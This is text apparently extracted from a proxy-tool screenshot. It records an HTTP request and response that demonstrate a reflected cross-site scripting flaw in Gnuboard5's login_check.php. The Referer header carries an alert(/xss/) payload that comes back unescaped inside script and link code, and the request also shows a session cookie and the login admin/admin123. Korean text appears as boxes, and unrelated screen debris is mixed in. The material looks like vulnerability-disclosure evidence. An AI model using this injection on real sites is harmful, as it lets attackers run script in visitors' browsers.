 Raw Params Headers Hex
POST /bbs/login_check.php HTTP/1.1
Host: www.gnuboard5.com
Content-Length: 67
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.gnuboard5.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.gnuboard5.com/bbs/login.php");alert(/xss/);//
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=s9co8nbtmhi1976560g1t7k1t3;
2a0d2363701f23f8a75028924a3af643=MTkyLjE2OC4xMTEuMQ%3D%3D;
ck_font_resize_rmv_class=; ck_font_resize_add_class=
Connection: close
url=http%3A%2F%2Fwww.gnuboard5.com&mb_id=admin&mb_password=admin123
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
var g5_sca       = "";
var g5_editor    = "";
var g5_cookie_domain = "";
</script>
<script src="http://www.gnuboard5.com/js/jquery-1.8.3.min.js"></script>
<script src="http://www.gnuboard5.com/js/jquery.menu.js"></script>
<script src="http://www.gnuboard5.com/js/common.js"></script>
<script src="http://www.gnuboard5.com/js/wrest.js"></script>
</head>
<body>
<script>
alert("□□□ □□□□□□ □□□□ □□□□□ □□□□.\n□□□□□ □□□□□
□□□□□.");
//document.location.href =
"http://www.gnuboard5.com/bbs/login.php");alert(/xss/);//";
document.location.replace("http://www.gnuboard5.com/bbs/login.php");alert(/xss/);/
/");
</script>
<noscript>
<div id="validation_check">
<h1>□□ □□□ □□□ □□□□.</h1>
<p class="cbg">
□□□ □□□□□□ □□□□ □□□□□ □□□□.<br>□□□□□ □□□□□
□□□□□.     </p>
<div class="btn_confirm">
<a href="http://www.gnuboard5.com/bbs/login.php");alert(/xss/);//">□□□□</a>
</div>
? < + > Type a search term
中
↑ 3.3 KB/s
↓ 0.2 KB/s
百度网盘新消息
JAVA视频教程3